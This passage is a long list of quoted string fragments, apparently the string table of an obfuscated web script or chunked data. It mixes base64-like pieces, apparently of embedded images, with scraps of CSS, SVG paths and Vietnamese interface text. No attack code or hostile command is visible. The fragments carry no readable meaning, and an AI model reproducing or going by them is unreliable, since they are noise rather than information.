"Os0MMgcFsD", "K/7BqBeYA9", "J1iYUUIIYQ", "dSrMYB6rwx", "X/P2n2B2Vz", "OHkAet7zgF", "KJeJu4BAAC", "/qJYdEvWxQ", "eRRCZQ+YYQ", "3BP1Dt7h5h", "gjqJRkfCPW", "DqBfaQmEG9", "jDyZnOIYZ6", "faK0ci5nmB", "Lq5TJAve4C", "y6AWX/rNT4", "UM3AADw1Fr", "ioSAULBHuA", "yhxOGVPNKO", "Dk78fHdgq9", "oUe/Vt3z+E", "oh6lR2iXvO", "aAzZOgalfR", "QD1ChfMuzX", "9oh6nUPiHq", "IOpN3GE1LO", "R4d7bgshTy", "9J0/cu0f3z", "UPIsf8kvAk", "RY5uA2MMfb", "RFydSbNHIE", "zTe1iZL3OA", "iwRMAAPhoH", "SzGIB6t1by", "l68R2i3vDl", "72465 114.", "t+llONK+n3", "D4h6E3dYDf", "gnmYE6iGEU", "ioV9kh6nUN", "iRnU28kA9b", "YyKIe1Mx1C", "SbvMNiWNQL", "/p4KBAefMc", "L1wsRfMkID", "wzvGPoyGHE", "cYUC+oB0Mh", "AAJ7Oh7gn6", "ilmDrXRMOA", "P1ip9jafmW", "HLRL2Tdqg4", "435/g4kqL/", "8RxT1R74Qd", "op6o13qHqF", "2zbGASLHHk", "WbnqWFIOdN", "bPqLMWKoV/", "QIAAOj3Kz/", "Y8+nlP6mRi", "iww5y22GnD", "AMATWcc9UW", "Fc4JOplg6I", "Fvlwfufe8F", "bfIfisKgXn", "9Rf73aXLQu", "udFPVGvZ17", "AMAgON40AU", "XKmL3efh16", "5TnZ+MuZ/q", "OV8/4PT9hM", "wvi8C+4REd", "G88ZwLxZyQ", "OH4R07iXqZ", "tU0qW/mBG4", "2y30WK4529", "AwG6IepUdo", "WSQ6JeNijq", "A4IhEvcoOU", "7fYHLIXoXl", "UXgHrBPazM", "R5t5oRdCY2", "9LCd6dwJ4O", "d7Mdh7k9Ub", "0Cot7EHZbz", "8tZwGb/mKM", "qhmoJ/iBek", "tcLBD1gh2i", "j2uPH1En6f", "mfMSFNzD5k", "cE/X2mRf1C", "JTh+bM5+Tg", "YhZ1YxQu9O", "zbk0xqPfyX", "f3cPuHRQac", "MNqWNTbuEP", "Evcl3KA6Le", "7AADAGfjgA", "9BU/g3GIue", "+xOGHO+AM7", "bFPUAWPNBG", "7a5O2HjG9H", "kUMT0O9BUI", "WuKocJI/ua", "l4DR2xHgYb", "EJonFjMEEI", "UPLHEHAABg", "r527d509jh", "gLAo/VBcOZ", "WdDDoTmzIm", "yZhVjopbYr", "pdKAGAaUa+", "IWsOkvxoih", "QD0pA6jXXQ", "cf2OhdaT1s", ", -apple-s", "Evd3mRT0AA", "wDAI7KSw4A", "UeGUA95UOg", "zPes/1lOUa", "W/oAaLexDt", "TzMC9RB6p3", "m3XyGebe5y", "l42KOoBAPf", "H0/95lPRL1", "MISJE3qmF8", "zXPkVNXPAn", "Dd7j5RVGvZ", "E+7Apj8CI4", "XdNOTQcuM3", "/ZTPcvKhf1", "6LejjsMXib", "hpwzA6gH1G", "g5Rr3lI1Eu", "gEDpnDGUOY", "I4Wfu1RD1G", "d2slvwdnGF", "5N5XBWMqfU", "HeuOeqNdwh", "t: 39.8px;", "FDjnfASevh", "HEHD16iOhq", "nD6wVN3jsw", "/HQAAAAwma", "ground-col", "8GwKc/Jxl/", "UG9TD7R+Ae", "TxuR5tylj0", "g4KOpdYIfl", "E68ccDpCtx", "48S99wLZ1f", "pTzqOP55R+", "X9QL2uAqBe", "o7RL3mQVFP", "3/KZ2J48fa", "QqLdAD9cMo", "7eH7i+9w/9", "d8UYMdSr+x", "h9cmqJfPaA", "wHHAaMKWf6", "uJnFRODLTi", "p/pXf70J8T", "IFfLh", "1knooGIF6j", "XPAnvd/ymd", "p6ot7dHRuI", "UO/1APTkDq", "Jd+imf5eRD", "MPMD3TFWNK", "XeIeoVh0W9", "pHJ4QOC9/A", "mHeLVw079Y", "ffkPn/vSp1", "/Mu1cR4zSv", "/7nDwf8z6P", "O0S97gFRb/", "7g7UOgzUGE", "gAAwH58YgI", "nmm+8DSwPz", "ieGhipfPfR", "Me+Ce/R0WQ", "wrHWAs+8++", "6JeumwqLdx", "Y8gZk8GQU/", "USzJAvcJFU", "FlnP2w/BRV", "PgWx2YM9eo", "EHZbzot72v", "b/IOi2FRL5", "xhg0AcJDau", "pZxH1bhHDU", "Vm3kln81fM", "AAeztu4J+o", "A4HCWjnqZu", "S8mnc1fMfM", "13ePUfRL2e", "G1AvqwVAE1", "n/YzrITFH9", "headers", "PV88+/uReD", "FB1rOAsY3J", "Dez8c/xPaw", "z416o0Hv0B", "G9M5EiAIKf", "hvbjkTOArD", "cVfaxAvUIG", "BXcQIAMIWo", "XzLs1xaDey", "V72Bfd/3vg", "YAaCHqVXaI", "c7Ruw70QOX", "jCsdYCz7z7", "DqNRcB9Q6g", "6p0ZQD05A6", "vmRZIF+aNF", "l7X4NmiXib", "eAeKgag3uk", "+g3P3Iun6h", "4Hx8EAQAAI", "WgXnAPKzOo", "iyCUyJGuGO", "40pk46f2Wz", "Ff6504uIfN", "oEtRL3yH/9", "cN71V3tERH", "zrXFP1Gu4Q", "E6gH1qn6gX", "+o5MoB6sh+", "a5O63jO10v", "R+y2die/L0", "3/vjR7RBRE", "Kw6JeMC/qJ", "SuGCP+I9a6", "AMPGwAA3Pg", "f3OvKqCenM", "HJXf5AFOTt", "9O4SzgeZdw", "ac5TZDzpyX", "KcwrdLyadz", "16v4EzSvVu", "aDhLbHcmFg", "6JetEPU6x4", "aAx91Mz7pu", "OvDQfzgD1M", "dx8tZwGb/m", "kO9or+n2E4", "J+oV50W97h", ";\n  }", "dCuOtzyB5+", "8u9xm3j2sh", "nuo+UsYNNf", "NQT/KtBPWb", "4c6AAA40Ye", "A2+Yw8AWIy", "0e7m1XBLlr", "EvOSTqZYOi", "ZBupd8XkC9", "/X/zhH/vwE", "IAAFicqFfZ", "Le5B0Ww6Je", "86N+UkSkM+", "6A3v+Jt6dX", "DLHGOoV/Un", "Eh+yboXdnD", "6B3qxiGenc", "AADbNhzYAA", "sgEw4DxmyR", "F8+Let2HRL", "Ar8EkFAADA", "oe/XCvb4Lj", "n7A6fsJj+/", "cAAMfiBR8A", "border-box", "z1H074e1Uw", " × ", "2dDFCvuwDU", "NR7ZAD1lA+", "yhQL7iHiuE", "7/vp4GfuVR", "LTv4phmDO7", "QL8kA9QoXQ", "AOrJfqCeOx", "26JTtvU+Pq", "Kh3gR2Wd4h", "LoF6hQxQr7", "As3nZAGAzR", "PNzNQr5iRc", "fzjhB/uCgQ", "+/jGPn8VAz", "6v/w0SUeBw", "jqAQDANXgo", "cAEDgq/wZP", "Dr527d509j", "7/PWqCHjvC", "c25RnVGDp3", "3zOS1zMegM", "uGeg2MEDnT", "RD1OseEPUm", "v6BH8sTF28", "ihP6iXyegI", "4hA9RrLgL1", "dANQL7CHxA", "j89j2NNSLF", "n00iXO707q", "UXm3eU28+5", "Z/YPlkH3DX", "SoV8hoCH7U", "125293cGnFjC", "rg/1999/xl", "QgBPQw8b0R", "TX5Qr8oI6i", "vY9BdjxFCv", "vE0IICforf", "w8KZ3N1pHD", "OOhsfZYIXA", "DezIF", "E/dEvR3mRb", "zvEQ0IoWf/", "PNQVEvGhb1", "OmwwAEPrsL", "ABJREFU+SL", "IH5465/lFP", "Xvm5ObkPkk", "avGde61EvR", "gacJgMDzpk", "BqeGgHAAAY", ".842 75.89", "AIBH5SETAA", "+XhRbcRqFf", "m3yH4rCoF5", "NCNRDCCFZL", "JI1MsGRT0A", "DJ8gchAXpY", "M5+Tg/9j1v", "QwpTTnwRSn", "mMPYlKLCHj", "QL3gHlZmUC", "bQuXv3BXrY", "UHhqK4g9B4", "OIf6dGNTbz", "/8o/GDLn0P", '" height="', "od4EdlneIe", "YqCf7mXe7C", "sJqHdmAPXk", "O8qFccFvWC", "nW/gKg3cYf", "oV/cnaF6p3", "O9VIM9mKhV", "1dqh3APbQG", "qAeUE/0A/V", "GfuVRD19tt", "pXLTfwqjYk", "BeoUMUK+5C", "fJ3d1G2n+K", "VPNKONz8Fw", "pUDTkfoNgP", "vrIckILoHQ", "Rf1gnlRLzk", "QxIA6oF6TX", "XAep1F4B6w", "PMxAvYIfqO", "Lwf1PsSuEd", "wBMUBP3RL2", "T891QwMOCc", "wSOmMOt8T+", "UWg3gLq5TJ", "LdR8tZwKa/", "0S9iTushv3", "UywYvEfW+I", "9YZuAOoF9p", "oaJKcI8Bp9", "oJ65OP/S3w", "IlBvAfVyGa", "+t9UMoJ65O", "BvSojqJdkX", "lRr2pQ1AMA", "wGHD39AZxA", "7z6D6JezyF", "VwAS2NjmiB", "b7TX8kJAAC", "4d4Wo1/5F/", "4s6ZIM90Lk", "rGhT1AACux", "VEvGxT1AAC", "IMOc1Fdxhy", "nI3SbAeeo/", "0jLcXOclHE", "YV7QL2JPTS", "HqtGUC9qhm", "cMgAZipvcj", "AYD8eagAAm", "sUDUu73jq3", "PkjDrwCyH+", "Wof+wT1sfm", "qAcAAI/Dwz", "hwFjyplWED", "bFDUAwAAtv", "E5xV8MJvcg", "OllkTmcDRX", "Hg8kXOf4A4", "XQmQOmQNW5", "YoMYgAiM+f", "m3eU28+5hP", "lCvwwYesGV", "MxeBKZ+Kk9", "YnmI7lQ8Pr", "KSw4AiHr1H", "sSuEdEdD39", "OpN3GE5L+p", "xDjhpPVz9A", "YfHHgyhgE9", "uyamcCg4+o", "FKcaIoV7Z3", "Jfcw8UM1BP", "RboIdrBlAP", "-button-dr", "QAAluLFEgC", "Pf1abd9+Yj", "VntO2e/cx9", "iIjW8ufsRE", "7gCA7Nb0z6", "K7GFjBPV2/", "h84N5dwH36", "SDwOhIJnhH", "UK2IQLsoqx", "DiT5GoF4hA", "o35hGv57Kh", "3s1nmHebi8", "X+HgYWi3op", "hzOuBOyXsU", "GANgIUa+yQ", "SrMoJ6ScYH", "vb4LjHEDjj", "vygjqJRmgX", "RDwAA6JEhB", "Q1BP1wvOi3", "sv0U06aYUv", "C1huGtgxFC", "NLxLPO6d+J", "L2Jd7hYIOo", "8MJvcgGFL3", "uBdDvWEHbi", "9/AwL7F3O4", "y7ol6J+1Qc", "EzlG8S0VOW", "9RrLgT1FlA", "wH+hNiexoi", "Đã hoàn th", "vsWDHqVc+v", "i4YPQuO3fD", "/w8a/1Mg+t", "upN2CEYFPU", "Zd4Jzbv5jP", "OLlRQihRdQ", "kS38xI3DPV", "2JRBIHPZEW", "lcI+IniwPQ", "VzrAWPaffW", "cnbDxLY7NG", "9oUPZrYjKH", "QoS38ugIA4", "Okoea2AHEi", "5wPqec4DRl", "KwqHdjh6jX", "u3cfY99v9b", "pYXh3hNEDo", "rYjKHzKhuu", "3AEAwAQjcU", "2PgWx2YM9e", "eOeB0hG4z4", "Jh7CUNa7Ux", "9AM9Vw/3Vv", "czTI+rGOrV", "c8KOolUS/a", "geVwUHbmwf", "PhXWJd9d/5", "NH3K8A05aD", "r1bvaHGK4t", "thqn5eSo4h", "RGSje2HfCY", "Vc6QBj2X/2", "/2P0T08zG+", " 0.25);\n  ", "FnyNA1Kun9", "AQBr8dIBwO", "Lz4t6Qw8Q9", "gGoF9hDEgD", "FizYy86N5r", "/ADek0GQG+", "xJi74k95v+", "mlg2AqcJsY", "AHtEVBKoV8", "AH6ilFQD3N", "J/xgXzAw4J", "XQ2K+yjvxv", "+f9jj4guJ1", "3dCRvf4tiM", "9NF/acMicY", "l61QOi3s0q", "4Q5RLxkU9T", "BsMiRNzAcN", "B7aEdl4LTB", "fnKx+7dy7H", "yEXBFnk3DA", "y8P9T7ff2Z", "/3m/+PPwsC", "z1QzDM9p7z", "wiFRLxsU9Q", "35e3AMAeD4", "a7iKXGwbjx", "hGoh9Bc8eN", "qHZJGQocxD", "abCTxxyDut", "XmHqCfq9dw", "xh6rWZJ0AN", "CMdQrYhAuy", "sXfHQ7+Qb2", "cnbDxjehns", "x+0vvOH/vX", "oV7jw/i5/z", "l7vSnO3SR3", "6gEAAPfKJx", "/yQ8QWqDtH", "jKFvVwR5am", "qEUzlnpwEV", "jUe/kPhHpf", "nchJ5e4Xrb", "bT3pcityvv", "Qb3vvcCY9y", "fFd70IGkdW", "2yRwWwO1iu", "IhMhR4rAAb", "95UNRLq0a9", "BY50galfRF", "CPLo5GCJn2", "JeZYeo1zwk", "q8cKnElgfY", "CMOA8Yhchx", "qd1U5TBjZ1", "jPMu81Fd5h", "OGEpDvY8Vw", "MvEPQBgCV4", "BUe9mlfk7D", "W8qDd8uag3", "d2qvek96Ge", "BPMwH1EIoT", "sIInPIHGOo", "2TDIqJbCNQ", "ZFPQDgGXn4", "w5kDDinf0A", "DPHQzUS+hB", "9fEZj6KNm3", "Iv4bewghtJ", "re/8oX998v", "6LICNQrZBh", "rw6Le5ryot", "sd6cwlPTuM", "KegBwHG9wA", "YxgqPclcI+", "9I4h/p0Y1N", "Q9AACO7MXP", "pf7q//rHR9", "eIeqJe6x3B", "Q7M4B6cgZQ", "A+eLMEAB5W", "vavEYQF4z1", "eAMD1eVgCA", "UE/Va7xD1i", "qAcA1+ONEQ", "nOy8Zcz/Vl", "ECgJWJepUd", "EVG/bKJERB", "tqYKQ5Bagf", "9dqwxfE7d0", "EvWxQ1APg2", "UIxtpcwPOl", "UuYrnhQCaC", "iuBdrcA0dk", "oN6VUZQL8k", "cC5EziREip", "Q4auUUnvt3", "OEDw1Nsp7l", "2B63v/0P9a", "HNi8vwAACA", "rYZ6jbclhn", "Gv+44dv+g/", "wx9uyLIUwM", "F2Ngn/Yugs", "tdrwBdteDA", "uUdol7VoKg", "yUjkx0MTFw", "8bgMEbj7rO", "kS9xR2i3vD", "nHwQAACgi6", "/uRDy7xwwk", "C8qNf9AFFP", "UR7+RLQRqF", "EuiXrRD1Os", "JRL9gh6nUN", "zkv6hWGRL3", "yIoWd6Eezx", "8WQqhJGtwD", "BpXYJlsND9", "4CUC+4h5UZ", "nvy9LXa8AV", "MnzblPGpHm", "WjOAelUzUE", "1rZcM/TRfk", "5yTemjkAOG", "3F8S/WuOod", "e0gCQD1Qr8", "r-containe", "IRgoXeNOJw", "JQHzrNDBsB", "T6BeU+GVhp", "Ohl0JjZlKA", "WUBJETju2y", "4ZQD2gXmsG", "YC+W1fq1f/", "AMBp1KJeJu", "NsffqCeOxy", "TDzA70419s", "9kKgHAACPx", "DgCJwixiTo", "V4dYxJUX/P", "3/6VI2KIiO", "aMe6JeMiTq", "fqLGYF7ppp", "HKiX0INgBO", "XpJdjIF92r", "AvUeGUA95U", "QDAGDJgxkA", "2ZQjPiZn39", "width", "AAO7S7/vp4", "J+gd8UY3v6", "PpWIqdhHCL", "IeoV5Ua/7k", "oM6mX8oF73", "5SNRLol60Q", "S+3h+L0LmK", "9b/Id+4BAA", "QkNyn5NTOa", "XJ+UG/oBqB", "wS9bJBUQ+A", "AIABJREFUw", "noAAMAHHsw", "dydZkOv0s8", "S/sRdLc/3a", "nPp9AvWaCq", "D/3rk6cPrB", "SZB9TVv/wl", "v/+Wvbpv77", "sor: point", "O735st59ge", "json", "J6esj7rwT1", "ADuEV1XFuc", "otBrvJvmAR", "G3mgAgKKtu", "0yhwkj89j2", "c9L+olh0S9", "c8yRy0lhWY", "Qw6E5syJs+", "w2KegA8Mm8", "sDDijL78TB", "8CwFThNjEH", "6+Vhu+YNuL", "kEXZ+D+Mzt", "/SKBeIaMh+", "cJ/M6rCGoX", "xx9gXOBw8o", "qVXaIes1Do", "ungWErcJoY", "c3fCxjein+", "GvskPUax4S", "qCeZgTqPTK", "UK9kfBLU+x", "iZ8DAvhDCc", "0MW4HTxDBq", "AzBu/QwAAP", "B6gT0kZlBv", "fFqIcRw71Y", "0RENCL/eoB", "fQTArvmrNy", "6vLiiwV/BI", "1cT90S9/fY", "B28y8ynMK3", "dMUYM9er+B", "l+oJ5SBNTT", "wD1AntIzKD", "AAAQHW/xj1", "qCdnAPXkDK", "H4VQAYPQGK", "rl7M95vd7b", "JqgXtAPYOf", "vNW9mn0LwY", "fOzevRy7vo", "BHNFKhXyAD", "J5T/MVgcg+", "6C6iX84N6Q", "AlFP1GuaF/", "rgFRb/Idyv", "pKd6ZIReAP", "mgXuEiqFdj", "Pf3Mu2V/wt", "3Hu8yEljRV", "huBHDThvCm", "wm4dBAAC4A", "s: 16px;\n ", "mKF/52L17O", "BvaEbgHqBP", "bbt3H2Pfb/", "FoF7J+ASo9", "oV3EQoMQQs", "bNv5ZzhuiX", "SvYvk8L/Ec", "8JLsYA/u0d", "wOhLm/KMag", "+0X/yDjcD+", "zCF74UTgTI", "XaYF/XiO0S", "b3FoHvLKHH", "X+/qDca9Kb", "rBjuPXt98f", "QYGmcMCuF0", "1wE9WoMoN4", "iQKAFYh6lR", "M6i3kwHqdR", "LyTqAQDA/f", "KiBvkXFUQX", "mDTvdmcMPB", "L3isKgXzIt", "9k3ZIDop6o", "2ZWChMOY8+", "YxBvZp7yKI", "7zVvbpCZpX", "Oplg6IeAI/", "2JO6wuEPVE", "BvKiXHBL1s", "MoF53AVAvu", "i6BejQHUe2", "tkDgJQ1Rpo", "1mgdFvbSdq", "qLfjDoOXiX", "TBtbJ67v90", "S7d5X5dxhY", "g6DUwhP4ID", "p4JDCJwXhj", "4B6OT+oN3Q", "dYxJUX/P2n", "h6xWFRL5gX", "1FEvE/cAAI", "F6C/RwzQDq", "P1lCKgnmYE", "9Rrmhf1qgZ", "QD3XFwD1En", "Iai3gHo5P6", "3pIzM6zMv6", "NH7I+foBp+", "Yi8+5ym3n3", "ueGOQIkQPn", "XXfPJ/TMhe", "LOdAz1yv7H", "iCQxfHIGcO", "OSJja2yRwE", "Det03APUCe", "AgAElEQVR4", "a2LFoV6KwV", "yPuDTS1gGR", "8XzUGy3k0O", "5svjpDwTqF", "7j1B5NwwCI", "CKExFuAfUM", "RUE8zAvUQQ", "hH1AACAT/n", "AOol9vAwA/", "oDot6wXlRr", "24J+qdtENy", "s0cgRwyABm", "BnOjXPoGpV", "wGinqh3df4", "r1bqqHCaM7", "UC/nB/WGbg", "21RDwCA6/F", "wxhnpFf3e9", "7RL1wWNQL5", "AeqNfsB/WK", "ZuOBPer/lM", '58_28" tra', "DIVBvgR6uG", "1ieIrtVN8n", " kỳ để lấy", "7hYV5i73YG", "/y8uAcAsA4", "EDR+yPEOOG", "AMAYO+80AI", "zyGnwuUgBA", "6rVmAPWqZq", "mgXiED1Gsu", "TBeE5M5ZMZ", "O3iHhgOi3u", "kjUq+wQ9Zo", "DxQ07dN38W", "Yix74IInPI", "GQqDeAj1cM", "7hQv+8C+4R", "It6wbyolxw", "PX6sNXxC3d", "GwZ2YzGt4l", "ye+5HnWz7g", "BR694VB1rs", "1AvsIfEDOr", "HaJe94CoN/", "D1gHqtGUC9", "HiDqTbzDxQ", "3iHqiXs8do", "7jC8Y3LUy8", "DQnAfGt08C", "25 115.936", "nI78pTWHi7", "FS8eQggNUC", "kudZP+N6SM", "Idol73gKg3", "lDAAS/owh6", "3OkJPUQ8EI", "/QOaeOWA0x", "QoYmw71EMu", "Y+auZ9U3T6", "KkAkeNxwK4", "UfEPUm7rAa", "GOLfiUG93Y", "7LOdFve15U", "3pfiXpfEPU", "y1nHcUvbTm", "vYl3uFhwxq", "LgLqHUA9yQ", "    justif", "Ymfzvc8yRy", "Yk6D6mrf/B", "8gAAJyTqVX", "9/nTGKF36/", "/R1EZN4Fxg", "FcJO82dknd", "u7HcyLet0v", "0W9ytDbSXE", "ealw6P5gyU", "nNYALeLbb2", "VD6wAAMBp1", "jxqHg6CKup", "gEixx5A8NB", "SAet0FoF5w", '"none" xml', "jqd/XAA7Zt", "TvT7r0FzMC", "leaer", "L1NK/E9DIa", "Yd/MZ5t3mI", "hQMhhDbXFe", "hERHS8PVqK", "OrV/QkNyn5", "QmaV6p31Tl", "pp3yWkw/9m", "wJ8T2NEYhO", "5Rrzgs6gXz", "KiXDYp6AFy", "AA2IotRL1n", "8TBPWyK8pW", "GOqWrzf+x5", "X94N6u/JXe", "s4P6g3dANQ", "hmleqd5Ec/", "cHpX3ssKvV", "BrV0dDUdTL", "scrollTop", "7bfgEvSvGi", "GHhxmoV8gA", "USw6Jetmgq", "Ad4l6lR2iX", "6hUyQL3mIl", "O0S97oEtRL", "Kx+7dy7Hre", "yflBv6AagX", "9zT9SrHhD1", "3SZ76a6Xhd", "XEz7uf1cy7", "kItoVYDTQC", "F4F6C6iXyw", "5hZQb1Mn5Q", "0fgNjOv8px", "P1koOiXjQs", "25 35.8438", "6X0DUm7jDc", "8MZw5PeXQT", "NTfY2X4aZ8", "EZwADT+VTk", "Ok2gXiED1G", "4CgL1ChmGn", "DP9QVAPd7t", "+j7/cuwnQW", "gHlBP9gP13", "dN4R2A3lDG", "2ENiBvV2Mk", "0b8U9wDgcP", "hQL6mHghGo", "9f98dbv6Hq", "3m3KmDTvdm", "wypyN/ac3h", "WT/8ADtm0M", "BlAPdkP1Os", "Z3m4kmNwwK", "KeknUi86Le", "69Tl50qF/V", "bfuddD1Bvc", "6infAjUsxi", "fxrB6KCQL1", "Tjqbv2LmBe", "cEvWyQVEPA", "v3gHoNfqCe", "HxL1Ju6wuk", "AAgGKGDAAA", "kzCrGRC2xX", "AwAAGOJDFQ", "b3kkKiXDYp", "AElEQVRUfS", "6E96v+UzsT", "E/UO3mHwoC", "Zjaj4V3ice", "USzIOfCcG9", "dTL+UG9oRu", "Aes1FQL0Dq", "/GCOGenV/Q", "CoBwDX4k0R", "zM11w4NfEM", "5pAZ1S23zd", "yC7hyUHnI7", "0SPF6hXyAD", "447A6gn+4F", "APV4tz/8QD", "wut//jzZ+5", "fuZdUUC9Nc", "HEDjjsDqCf", "a9U72pwqA3", "f9izJEzqgD", "vJwPU6y4A9", "fl98Yun4vy", "5 115.936 ", "arid31s3B6", "duEPH5aLeh", "NI6sn/4EHb", "Qx4AABAS9e", "Np+ZZh38xn", "ZRL75D1BP1", "L77aDkLWBO", "/8dFc5Csdz", "v817WWu/ae", "LdW8LmJbCP", "byolxwS9bJ", "3u0Yhd7tOd", "D0pU15RjWG", "pubnqeAQAu", "bXiBo89GEy", "QD2E0FvFwo", "Fy93N7WfZ6", "e597wXGuAH", "Iy8PADyNqF", "3ydeGITQ1v", "pHC7OdA6A2", "7pZ94t+xP2", "nr/aIiK4pD", "3f8pnYnjx9", "RL3mQVEvPT", "l+kKlaE5S7", "GMCoEeLnAn", "8N7gH1Kn6g", "3OF2lfk7DF", "Cy3GXLmvAQ", "AGQ+IAIAAE", "zUv6hUvEPV", "e6JeOizqbd", "Q79ZKfg/OM", "ccEvWyQVEP", "3Lf/+jd/o/", "9ih+oVykC6", "GDPXq/oQGZ", "ifhgIbaYa3", "S9mBO6Zaob", "aJeZYeo1zw", "P9gSB08Uwa", "xlSed8E9Iv", "vE/VO2qHio", "AKbx39QT9w", "htv5i4vkfn", "ADss7RD1Rr", "PgTqWQxAvV", "vJSuycHgbe", "Y6h3g2DFNt", "biMN+T5XCv", "7huAeqDeNz", "vQOwh75Vv8", "496JL3me9T", "eo1D4p6ot7", "j1Pbw2Qb18", "e7Cffodyxu", "DqCYewvDUz", "QihNV7gH1H", "QF9s4vSuth", "b2X/8JQ70v", "TDPf8LsjGt", "g3pkB1JMzg", "4HT6gXpyBl", "/IOUU/U67l", "vNyvHHA6Qr", "6CHawZQD6j", "dNgZFPQAA7", "viT3m/5TGx", "EPoPeJFQgi", "AMDCOu6Jei", "ufSlP09xTb", "hym/6p/rHm", "PWAeq0ZQL2", "n3m3qyB+3v", "Tz7wrCqi3n", "Df9yRwypyN", "YBL1bxTDUu", "eAerkMUK+7", 'd="M120.84', "GxPnr5WG75", "ZbU7uIG/CD", "D3yCcAAAAA", "3rJIVEvGxT", "AAOBcfAAAA", "TqvYh60byo", "uLzoAQBviH", "CuEk92tkn0", "AOBhol5lh6", "JoNCd", "M9aT0M57AI", "3snvuR51s+", "L6cXiL/I73", "pTUxlcMJwF", "wAAc3kYBgA", "zjRY5GAag2", "AA4Kl86AIA", "htIXAGjEyT", "6hUyGoIfNe", "6iGEPOLlRQ", "fP57TMxeBK", "NZ5h3m4vMu", "jtEveYhUS+", "/A+IeALBDX", "/RCnoPfkOb", "GaBedwGoF9", "f1Bu6AagX2", "Uq5qBeoIfq", "p01EvE/cAA", "6B0S9yXcoD", "p13wDUC+wh", "KqJhzA89bN", "xgAACRKcU/", "fMi3rJIVEv", "08hKGsd6cw", "SgcYy/6zL2", "2h8AVFv4g6", "6nn0fE6ciQ", "ZMhZbjPkzH", "XFDU7bLyau", "g/2BQMDzpn", "PU95wCjLXX", "j0AACDgwwI", "sG7YiR1oEq", "O0S94ctFvQ", "9AGAGb/4AA", "9pfywkAAJv", "Pnr5WG75g2", "Ct8q63xr9D", "cfEZl3gbFA", "27rPn8KoGN", "xg28bg5SBT", "3/2tXz6iBS", "AADoIurdOb", "R4w8wLnA4e", "nzBACexl/6", "Oi3pDDxD1J", "gK3wARUAAD", "UR1EsyQL3C", "A4BEvfpQAW", "1wE6i2gXi4", "l4h4AAMznp", "cI8Bp8nAgH", "Kcm6lV2iHr", "HaJe1+BWo1", "o11wI1APqi", "aMSfNud8bA", "EPWaB0W9dM", "lRLzkk6mWD", "t_btn-dr__", "PyvNuUMWne", "1hm4A6gX2k", "DDkNBcZcpb", "QIIRQsC9wD", "odsMOEf9hx", "wMOWcGUA+o", "s-serif;\n ", "YE7plqhuE5", "WyQVEPAPBG", "ESnCCJzuP3", "npJBqhXuAj", "nFPVEPAABg", "QxAvVsr+T0", "BM6933k3v4", "   <mask i", "bfoTgs6gXn", "cWb0AGXjAt", "d1gMi3rBvK", "U+KQfdNuqP", "1PPo+Zw4Ex", "14TjyOr39U", "z9ehNBS+gP", "FkJj6HsWQm", "4BH7gWpnxV", "sinuiXuW8q", "iO83FkxqHB", "Q9TDPU6GIa", "pX50W94eWi", "aWCQOSyA2z", "bc6LekMvIO", "I5CAD3iu33", "bAeeo/3DCD", "XjngdIRuM+", "QDA/fNQDwA", "ieYjvldx+N", "GPmnnfFJ3+", "wXnvlohASA", "xplorer", "3j2sh8GwKc", "0674b1kJiv", "4J+pN2CEYE", "ygHrKh0A9i", "AAgJPzVaMA", "wI1LOagHpn", "iXvOgqJcOH", "KLCHjRHU2/", "AAAACXBIWX", "L1Ju5wMyjq", "IQQkjUFe4x", "JewBAIy8PA", "KiXDYp6AAD", "DxD1Jt7h4r", "DeTgao110A", "zE4eOb1zrv", "uGoXktqBDf", "HRb3gvKjXP", "UczjUI4mcG", "uYF6m2l3+z", "0HP/n2IIbI", "oJ5SBNTTjE", "8z/6fzRyIi", "YJ/2LoLIHD", "L0LmK5afx7", "eDIef0M+TI", "xP3RL0iUQ8", "Mi3rJIVEvG", "v/KF/ffL0g", "Fvpx1Evbp5", "rN23P00M/6", "7vpZOL0rxo", "HqFi6BeTfG", "hkPmHEO9Ig", "j4hK8pCgJo", "qCoBwDwePx", "XEaj3JgPUa", "8KxhHbL4zQ", "8YI6u36g9Z", "OoVzUD9QT/", "5M5ZMZ3D9q", "xwJn2nDxx7", "8Tt3Qv08GH", "BC6PX6Fe4B", "UusMPyDlFP", "6CKHdxIKDE", "rNW8cIzSvO", "sSuEdEs/UL", "2MC/qdb+Aq", "ygA8FRG4p6", "A9ZJ6+DAD9", "MoF6SAeoVL", "8fpp/7H6N7", "Abxf3AID98", "/hBvUIRqFc", "FjryB4aA5C", "7EIKJRaLAK", "d3xRgx1Kv7", "r: graysca", "1CsZQb0kA9", "68oQIAT60U", "kU7RL3uAVF", "oHh7mJfZuZ", "lYKEw5jz6e", "FFyQZERJcU", "hJUO9L4B4R", "gpPXwCMjuY", "DwHD5wAgAA", "JzUbpian6e", "/6D9+xQ9Ab", "e7Uq1L43AB", "ztd6Jg3vY/", "lI1EuiXrRD", "IKFSgXiED1", "P5zwg33BwI", "NOk4EB58wA", "Od8CZ2kNDU", "/BrA5rGJrX", "8zAvUQQqhf", "Vui lòng c", "4647/yl3tE", "w2CZzEIDqx", "hQwAdkjUq+", "pXZVzpAGPZ", "64y/6i/3iI", "iRpXoNwdel", "gUDA86Z4dw", "UPzM31c/t9", "dJrYsJQL8V", "DCKHvEYslQ", "GA6FzZF9wh", "jAu7gn6nUf", "Mv4Qb3uG4B", "Uy/hBve4bg", "XmAPiRnU28", "pjhGPa3QvH", "cA88LAAAPJ", "NwDAADYBh/", "dBvZri6Jn3", "RU8YIkVPHM", "3gHYQ6vICv", "TzuavmHmBe", "oF6TH9SrMo", "rqpfiNvViS", "S3l3CAOtdM", "NReBeguol8", "eqt5UW/4cl", "IYQSdYV7QL", "DQuAQOVwAQ", "QC8PcQAAcK", "cTqFfIAPWa", "1RvvKxe/dy", "YOiHgARH5w", "AzOABEAAAL", "ePqMx9FEz7", "tymHAmHKmF", "AwDgOXkIBg", "XAF8NDCcCZ", "8ABZfmdOLi", "wT1UDEC90w", "5CBB2zbGAS", "B2PoJnup3P", "t;\n\n    fo", "Sz6Pnc+JMX", "OotoF4uA9T", "YP6hWKQL2S", "ZQb2MH9QrF", "vd/ymdiePH", "Kbo3U/MP55", "L7boluyamc", "jdIkbo3WWD", "s279Lcnb3X", "ioJ5mBOohV", "vADcFGMCoE", "PtOg3p5f+D", "7NcWg3st/A", "dMNcPwnOIv", "TqZYOiHgC0", "6EImhqVR5m", "9wQ/UU4qAe", "c(var(--tr", ".74 5.8748", "As3gAAAC4E", "ODjQu9Klxs", "LY7NGOrVMS", "RT9S7Oi/qD", "CPXyYfu5/j", "jgdodsMOEf", "G99vrXVDuh", "aBCfMti++B", "Yp6AEALb9o", "WIY1cRDGJ7", "ing-x);\n  ", "jzZ+5l4DUW", 